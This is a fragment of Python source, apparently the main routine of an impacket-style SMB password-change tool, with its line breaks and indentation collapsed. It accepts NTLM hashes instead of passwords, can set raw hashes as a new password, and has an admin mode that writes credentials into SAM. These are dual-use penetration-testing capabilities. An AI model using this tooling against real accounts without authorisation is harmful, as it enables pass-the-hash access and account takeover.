if __name__ == '__main__': print(version.BANNER)
options = parse_args() init_logger(options)
domain, username, oldPassword, address = parse_target(options.target)
if domain is None: domain = 'Builtin'
if options.hashes is not None: try: oldPwdHashLM, oldPwdHashNT = options.hashes.split(':') except ValueError: logging.critical('Wrong hashes string format. For more information run with --help option.') sys.exit(1) else: oldPwdHashLM = '' oldPwdHashNT = ''
if oldPassword == '' and oldPwdHashNT == '' and not options.admin: oldPassword = getpass('Current SMB password: ')
if options.newhashes is not None: try: newPwdHashLM, newPwdHashNT = options.newhashes.split(':') except ValueError: logging.critical('Wrong new hashes string format. For more information run with --help option.') sys.exit(1) newPassword = '' else: newPwdHashLM = '' newPwdHashNT = '' if options.newpass is None: newPassword = getpass('New SMB password: ') if newPassword != getpass('Retype new SMB password: '): logging.critical('Passwords do not match, try again.') sys.exit(1) else: newPassword = options.newpass
smbpasswd = SMBPasswd(address, domain, username, oldPassword, newPassword, oldPwdHashLM, oldPwdHashNT, newPwdHashLM, newPwdHashNT)
if options.altuser is not None: try: altDomain, altUsername = options.altuser.split('/') except ValueError: altDomain = domain altUsername = options.altuser
if options.altpass is not None and options.althash is None: altPassword = options.altpass altNTHash = '' elif options.altpass is None and options.althash is not None: altPassword = '' altNTHash = options.althash elif options.altpass is None and options.althash is None: logging.critical('Please, provide either alternative password or NT hash for RPC authentication.') sys.exit(1) else: # if options.altpass is not None and options.althash is not None logging.critical('Argument -altpass not allowed with argument -althash.') sys.exit(1) else: altUsername = ''
try: if altUsername == '': smbpasswd.connect() else: logging.debug('Using {}\\{} credentials to connect to RPC.'.format(altDomain, altUsername)) smbpasswd.connect(altDomain, altUsername, altPassword, altNTHash) except Exception as e: if any(msg in str(e) for msg in ['STATUS_PASSWORD_MUST_CHANGE', 'STATUS_PASSWORD_EXPIRED']): if newPassword: logging.warning('Password is expired, trying to bind with a null session.') smbpasswd.connect(anonymous=True) else: logging.critical('Cannot set new NTLM hashes when current password is expired. Provide a plaintext value for the new password.') sys.exit(1) elif 'STATUS_LOGON_FAILURE' in str(e): logging.critical('Authentication failure.') sys.exit(1) else: raise e
if options.admin: # Inject credentials into SAM (requires admin's privileges) smbpasswd.hSamrSetInformationUser() else: if newPassword: # If using a plaintext value for the new password smbpasswd.hSamrUnicodeChangePasswordUser2() else: # If using NTLM hashes for the new password smbpasswd.hSamrChangePasswordUser()